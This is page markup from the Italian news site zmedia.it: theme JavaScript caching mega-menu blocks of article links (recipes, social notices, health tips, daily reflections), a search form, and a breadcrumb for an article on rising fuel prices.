href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
